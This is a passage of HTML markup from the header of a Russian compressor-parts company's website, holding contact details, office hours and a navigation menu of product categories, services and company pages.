                            <a class="dark_link" href="mailto:sales@dileks-air.ru">sales@dileks-air.ru</a>
                        </div>
                                        </div>
                </div>

                                    </div>											<div class="phones__dropdown-item">
                
                                    <div class="address__title phones__dropdown-title">
                        Адрес                    </div>
                
                <div class="phones__dropdown-value">
                                        <div class="address__text  address__text--large ">
                        603016, г. Нижний Новгород, ул. Героя Юрия Смирнова, д. 1 А                    </div>
                </div>

                                    </div>											<div class="phones__dropdown-item">
            
                            <div class="schedule__title phones__dropdown-title">
                    Режим работы                </div>
            
            <div class="phones__dropdown-value">
                                <div class="schedule__text  ">
                                            Пн. – Чт.: с 8:00 до 17:00, Пт.: с 8:00 до 16:00.                                    </div>
            </div>

                            </div>																							</div>
		</div>
	
			<span class="more-arrow banner-light-icon-fill menu-light-icon-fill fill-dark-light-block">
			<svg width="7" height="5" viewBox="0 0 7 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.55157 0.0181274H1.45448C1.05285 0.0181274 0.815132 0.46773 1.04127 0.799648L3.08402 3.79799C3.28217 4.08883 3.71079 4.08939 3.90971 3.79907L5.96405 0.800736C6.19139 0.468921 5.9538 0.0181274 5.55157 0.0181274Z" fill="#333333"/>
</svg>
		</span>
	</div><!--'end_frame_cache_common-phones-block-1'-->                                </div>

                                                                    <div>
                                        <button type="button"
                                            class="btn--no-btn-appearance phones__callback light-opacity-hover animate-load colored banner-light-text menu-light-text hide-1500"
                                            data-event="jqm"
                                            data-param-id="35"
                                            data-name="callback"
                                        >
                                            Заказать звонок                                        </button>
                                    </div>
                                                            </div>
                        </div>
                    
                        
        </div>


        
												        <div class="header__top-item hidden" data-ajax-load-block="HEADER_TOGGLE_LANG">
                                    
        </div>


        
												        <div class="header__top-item hidden" data-ajax-load-block="HEADER_TOGGLE_THEME_SELECTOR">
                                    
        </div>


        
								        <div class="header__top-item " data-ajax-load-block="HEADER_TOGGLE_BUTTON">
                        
                                        <div class="header-button">
                                <button type="button" class="btn animate-load btn-default"  data-event="jqm" data-param-id="34">Связаться</button>
                        </div>
                    
                        
        </div>


        
			</div>
					</div>

		
		
		<div class="header__main-part   header__main-part--height_61 header__main-part--can-transparent hide-dotted header--color_light header__main-part--bordered bg_none sliced"  data-ajax-load-block="HEADER_MAIN_PART">

			
			<div class="header__main-inner  bg_none">

								        <div class="header__main-item " data-ajax-load-block="HEADER_TOGGLE_MEGA_MENU">
                        
                                        <div class="burger light-opacity-hover fill-theme-hover banner-light-icon-fill menu-light-icon-fill fill-dark-light-block">
                            <i class="svg inline  svg-inline-burger" aria-hidden="true" ><svg width="16" height="7" viewBox="0 0 16 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 0C0.447716 0 0 0.447716 0 1C0 1.55228 0.447716 2 1 2H15C15.5523 2 16 1.55228 16 1C16 0.447716 15.5523 0 15 0H1Z" fill="#333333"/>
<path d="M1 5C0.447716 5 0 5.44772 0 6C0 6.55228 0.447716 7 1 7H9C9.55228 7 10 6.55228 10 6C10 5.44772 9.55228 5 9 5H1Z" fill="#333333"/>
</svg>
</i>                        </div>
                    
                        
        </div>


        
								<div class="header__main-item header__main-item--shinked header-menu header-menu--height_61  header-menu--centered header-menu--80">
					<nav class="mega-menu sliced">
							<div class="catalog_icons_">
		<div class="header-menu__wrapper">
											<div class="header-menu__item unvisible   header-menu__item--first  header-menu__item--dropdown header-menu__item--wide">
					<a class="header-menu__link light-opacity-hover fill-theme-hover menu-light-text banner-light-text dark_link" href="/product/">
						<span class="header-menu__title font_12">
							Каталог						</span>
													<i class="svg inline  svg-inline- header-menu__wide-submenu-right-arrow fill-dark-light-block" aria-hidden="true" ><svg width="3" height="5" viewBox="0 0 3 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 2.5L0 5L0 0L3 2.5Z" fill="#333333"/>
</svg>
</i>											</a>
											<div class="header-menu__dropdown-menu ">
							<div class="dropdown dropdown--relative dropdown--no-shadow">
																	<div class="header-menu__wide-limiter scrollbar">
								
																																		
								<ul class="header-menu__dropdown-menu-inner  header-menu__dropdown-menu--grids">
																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/vintovye-bloki/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/uf/4f1/90_60_0/lc4i8p73gz1qzoblzelyti0ps0dcky76.png" alt="Винтовые блоки" title="Винтовые блоки" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/vintovye-bloki/">
            <span>Винтовые блоки</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/spiralnye-bloki/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/uf/b20/90_60_0/r8wnweu9zwo3063hwn33daf535fkfl9f.png" alt="Спиральные блоки" title="Спиральные блоки" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/spiralnye-bloki/">
            <span>Спиральные блоки</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/porshnevye-bloki/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/uf/0ba/90_60_0/wot2xwt8t640kouxvqpzhsaqci14w22v.png" alt="Поршневые блоки" title="Поршневые блоки" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/porshnevye-bloki/">
            <span>Поршневые блоки</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/r-podshipnikov/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/e27/90_60_0/4ogjpj81b27t6tf6oby4zmzz9uwj8hai.png" alt="Ремкомплекты подшипников" title="Ремкомплекты подшипников" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/r-podshipnikov/">
            <span>Ремкомплекты подшипников</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/r-up-vala-salniki/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/d4b/90_60_0/r9ijpedzcxxsy0kmpawmkbdyzlsfmeyz.png" alt="Ремкомплекты уплотнения вала (сальники)" title="Ремкомплекты уплотнения вала (сальники)" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/r-up-vala-salniki/">
            <span>Ремкомплекты уплотнения вала (сальники)</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/rk-up-vala-i-podshipnikov/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/8b6/90_60_0/puf9ixa34y3rxzffk36zndb4scfztzdn.png" alt="Ремкомплекты уплотнения вала и подшипников (полный)" title="Ремкомплекты уплотнения вала и подшипников (полный)" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/rk-up-vala-i-podshipnikov/">
            <span>Ремкомплекты уплотнения вала и подшипников (полный)</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/vsasyvayushchie-klapany/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/a46/90_60_0/gqir7nhgqxgj0um9yoqz2524ltanwhth.jpg" alt="Всасывающие клапаны (впускные клапаны) для винтовых компрессоров" title="Всасывающие клапаны (впускные клапаны) для винтовых компрессоров" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/vsasyvayushchie-klapany/">
            <span>Всасывающие клапаны (впускные клапаны) для винтовых компрессоров</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/klapany-minimalnogo-davleniya/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/671/90_60_0/o80w2x62nvwt7wug5r12gyadigevbf4g.jpg" alt="Клапаны минимального давления" title="Клапаны минимального давления" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/klapany-minimalnogo-davleniya/">
            <span>Клапаны минимального давления</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/elektromagnitnyy-solenoidnyy-klapan/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/f7d/90_60_0/aa7tsl5pzfagk1dd1t3rihezflvgaat0.jpg" alt="Электромагнитные (соленоидные) клапана" title="Электромагнитные (соленоидные) клапана" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/elektromagnitnyy-solenoidnyy-klapan/">
            <span>Электромагнитные (соленоидные) клапана</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/remkomplekt-vsasyvayushchego-klapana/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/31b/90_60_0/6t6i4lfkorquualaahiw3buyx74k5zyc.jpg" alt="Ремкомплекты всасывающего клапана" title="Ремкомплекты всасывающего клапана" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/remkomplekt-vsasyvayushchego-klapana/">
            <span>Ремкомплекты всасывающего клапана</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/remkomplekt-klapana-minimalnogo-davleniya/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/e67/90_60_0/kj0tta1jls0v0tyefrqjc516pco8tvf0.png" alt="Ремкомплекты клапана минимального давления" title="Ремкомплекты клапана минимального давления" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/remkomplekt-klapana-minimalnogo-davleniya/">
            <span>Ремкомплекты клапана минимального давления</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/remkomplekt-klapana-termostata/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/011/90_60_0/ow203lqwuols27m3wetjfyfyfqn9dwen.jpg" alt="Ремкомплекты клапана термостата" title="Ремкомплекты клапана термостата" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/remkomplekt-klapana-termostata/">
            <span>Ремкомплекты клапана термостата</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/shkivy-i-natyazhiteli/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/705/90_60_0/oa20in5l1xsye0qu9tsszsg624orw4yg.png" alt="Шкивы и натяжители" title="Шкивы и натяжители" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/shkivy-i-natyazhiteli/">
            <span>Шкивы и натяжители</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/datchiki-temperatury/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/c4f/90_60_0/x516g9h87b4zj8ntwk40njjvnttk2gxq.jpg" alt="Датчик температуры компрессора" title="Датчик температуры компрессора" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/datchiki-temperatury/">
            <span>Датчик температуры компрессора</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/radiatory-dlya-kompressorov/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/a36/90_60_0/qf7xr99dht0d1jpeptdl70rl8zrqetz1.png" alt="Радиаторы для компрессоров" title="Радиаторы для компрессоров" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/radiatory-dlya-kompressorov/">
            <span>Радиаторы для компрессоров</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/krylchatki-kompressora/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/0ce/90_60_0/2vvss6kuedf8sowiz8ondhby77m6lnjs.png" alt="Крыльчатки компрессора" title="Крыльчатки компрессора" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/krylchatki-kompressora/">
            <span>Крыльчатки компрессора</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/bloki-tsilindrov/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/53f/90_60_0/0xfv4ps2wc9inbq75a32dj2fqe7h4lr2.png" alt="Блоки цилиндров" title="Блоки цилиндров" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/bloki-tsilindrov/">
            <span>Блоки цилиндров</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/valy-kolenchatye-dlya-kompressora/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/114/90_60_0/im4inddjg663q94keu7k6tyi71oxztd1.png" alt="Валы коленчатые для компрессора" title="Валы коленчатые для компрессора" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/valy-kolenchatye-dlya-kompressora/">
            <span>Валы коленчатые для компрессора</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/shatuny-porshnevogo-kompressora/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/bef/90_60_0/8ax38sj537s0y17n3s0j5sc07k87d5fg.jpeg" alt="Шатуны поршневого компрессора" title="Шатуны поршневого компрессора" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/shatuny-porshnevogo-kompressora/">
            <span>Шатуны поршневого компрессора</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/prokladki-dlya-porshnevogo-kompressora/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/efb/90_60_0/7cifzdhzisu00ro4ft2clzjyuiec81ap.png" alt="Прокладки для поршневого компрессора" title="Прокладки для поршневого компрессора" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/prokladki-dlya-porshnevogo-kompressora/">
            <span>Прокладки для поршневого компрессора</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/remkomplekt-porshnevykh-kolets/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/05d/90_60_0/cudzrxt8fnw541a6w2vtoc4qp14ikirp.png" alt="Ремкомплект поршневых колец" title="Ремкомплект поршневых колец" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/remkomplekt-porshnevykh-kolets/">
            <span>Ремкомплект поршневых колец</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/shkafy-upravleniya/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/1f1/90_60_0/t3j2025nhbj1q0p6ysiv6qj78d50ulrq.png" alt="Шкафы управления" title="Шкафы управления" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/shkafy-upravleniya/">
            <span>Шкафы управления</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/rele-davleniya-pressostat/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/c67/90_60_0/f8hlveo4akj1y4ml3nlokx87wty7bsxm.jpg" alt="Реле давления (прессостат)" title="Реле давления (прессостат)" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/rele-davleniya-pressostat/">
            <span>Реле давления (прессостат)</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/product/kompressornoe-maslo/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/c95/90_60_0/ux9otmwh73u6lyggbvggiiomb0n543c5.png" alt="Компрессорное масло" title="Компрессорное масло" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/product/kompressornoe-maslo/">
            <span>Компрессорное масло</span>
                    </a>
            </div>
</li>																	</ul>

																	</div>
															</div>
						</div>
									</div>
															<div class="header-menu__item unvisible     header-menu__item--dropdown header-menu__item--wide">
					<a class="header-menu__link light-opacity-hover fill-theme-hover menu-light-text banner-light-text dark_link" href="/services/">
						<span class="header-menu__title font_12">
							Услуги						</span>
													<i class="svg inline  svg-inline- header-menu__wide-submenu-right-arrow fill-dark-light-block" aria-hidden="true" ><svg width="3" height="5" viewBox="0 0 3 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 2.5L0 5L0 0L3 2.5Z" fill="#333333"/>
</svg>
</i>											</a>
											<div class="header-menu__dropdown-menu ">
							<div class="dropdown dropdown--relative dropdown--no-shadow">
																	<div class="header-menu__wide-limiter scrollbar">
								
																																		
								<ul class="header-menu__dropdown-menu-inner  header-menu__dropdown-menu--grids">
																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/services/obsluzhivanie/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/b23/90_60_0/8yeb9x6kkaaddo68qhoseh3pjqe5gg4p.png" alt="Обслуживание" title="Обслуживание" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/services/obsluzhivanie/">
            <span>Обслуживание</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/services/remont/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/876/90_60_0/wsaqfu0r40v8w2g22pyorbqeifcj5dax.png" alt="Ремонт компрессорного оборудования" title="Ремонт компрессорного оборудования" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/services/remont/">
            <span>Ремонт компрессорного оборудования</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/services/remont-blokov-kompressora/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/1bf/90_60_0/r98bfxdnlwx2vl7n6tbrthiwtpyx4llx.png" alt="Ремонт блоков компрессора" title="Ремонт блоков компрессора" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/services/remont-blokov-kompressora/">
            <span>Ремонт блоков компрессора</span>
                    </a>
            </div>
</li>																													<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/services/dopolnitelnye-uslugi/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/c56/90_60_0/zjsr34k20grxr2fieqqaadlc5cd4fl8w.jpeg" alt="Дополнительные услуги" title="Дополнительные услуги" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_15 dark_link switcher-title" href="/services/dopolnitelnye-uslugi/">
            <span>Дополнительные услуги</span>
                    </a>
            </div>
</li>																	</ul>

																	</div>
															</div>
						</div>
									</div>
															<div class="header-menu__item unvisible     header-menu__item--dropdown">
					<a class="header-menu__link light-opacity-hover fill-theme-hover menu-light-text banner-light-text dark_link" href="/company/">
						<span class="header-menu__title font_12">
							Компания						</span>
													<i class="svg inline  svg-inline- header-menu__wide-submenu-right-arrow fill-dark-light-block" aria-hidden="true" ><svg width="3" height="5" viewBox="0 0 3 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 2.5L0 5L0 0L3 2.5Z" fill="#333333"/>
</svg>
</i>											</a>
											<div class="header-menu__dropdown-menu ">
							<div class="dropdown ">
								
								
								<ul class="header-menu__dropdown-menu-inner ">
																																								<li class="header-menu__dropdown-item  count_ ">
												<a class="font_15 dark_link fill-theme-hover1 menu-light-text1 fill-dark-light-block svg" href="/company/index.php">
													О компании																									</a>
																							</li>
																																																		<li class="header-menu__dropdown-item  count_ ">
												<a class="font_15 dark_link fill-theme-hover1 menu-light-text1 fill-dark-light-block svg" href="/company/licenses/">
													Сертификаты и награды																									</a>
																							</li>
																																																		<li class="header-menu__dropdown-item  count_ ">
												<a class="font_15 dark_link fill-theme-hover1 menu-light-text1 fill-dark-light-block svg" href="/company/docs/">
													Документы/Деталировки																									</a>
																							</li>
																																																		<li class="header-menu__dropdown-item  count_ ">
												<a class="font_15 dark_link fill-theme-hover1 menu-light-text1 fill-dark-light-block svg" href="/company/brands/">
													Производители																									</a>
																							</li>
																																																		<li class="header-menu__dropdown-item  count_ ">
												<a class="font_15 dark_link fill-theme-hover1 menu-light-text1 fill-dark-light-block svg" href="/company/reviews/">
													Отзывы																									</a>
																							</li>
																																																		<li class="header-menu__dropdown-item  count_ ">
												<a class="font_15 dark_link fill-theme-hover1 menu-light-text1 fill-dark-light-block svg" href="/company/requisites/">
													Реквизиты																									</a>
																							</li>
																											</ul>

															</div>
						</div>
									</div>
															<div class="header-menu__item unvisible    header-menu__item--last ">
					<a class="header-menu__link light-opacity-hover fill-theme-hover menu-light-text banner-light-text dark_link" href="/contacts/">
						<span class="header-menu__title font_12">
							Контакты						</span>
											</a>
									</div>
							
			<div class="header-menu__item header-menu__item--more-items unvisible">
				<div class="header-menu__link menu-light-icon-fill banner-light-icon-fill fill-dark-light-block">
					<svg xmlns="http://www.w3.org/2000/svg" width="17" height="3" viewBox="0 0 17 3">
						<path class="cls-1" d="M923.5,178a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,923.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,930.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,937.5,178Z" transform="translate(-922 -178)"/>
					</svg>
				</div>
				<ul class="header-menu__dropdown-menu dropdown"></ul>
			</div>
		</div>
	</div>
	<script data-skip-moving="true">
		function topMenuAction() {
			CheckTopMenuPadding();
			CheckTopMenuOncePadding();
			if(typeof CheckTopMenuDotted !== 'function'){
				let timerID = setInterval(function(){
					if(typeof CheckTopMenuDotted === 'function'){
						CheckTopMenuDotted();
						clearInterval(timerID);
					}
				}, 100);
			} else {
				CheckTopMenuDotted();
			}
		}
	</script>
					</nav>
				</div>
				
				<div class="header__main-item">
					<div class="line-block line-block--40 hide-basket-message">
												        <div class="line-block__item hidden" data-ajax-load-block="HEADER_TOGGLE_EYED">
                                    
        </div>


        
												        <div class="line-block__item " data-ajax-load-block="HEADER_TOGGLE_CABINET">
                        
                                        <div class="header-cabinet">
                                                        <!--'start_frame_cache_cabinet-link2'-->        <!-- noindex -->
                                <a class="header-cabinet__link fill-theme-hover light-opacity-hover dark_link animate-load" data-event="jqm" title="Войти" data-param-type="auth" data-param-backurl="/cabinet/news/" data-name="auth" href="/cabinet/">
                                    <i class="svg inline  svg-inline-cabinet banner-light-icon-fill menu-light-icon-fill" aria-hidden="true" ><svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
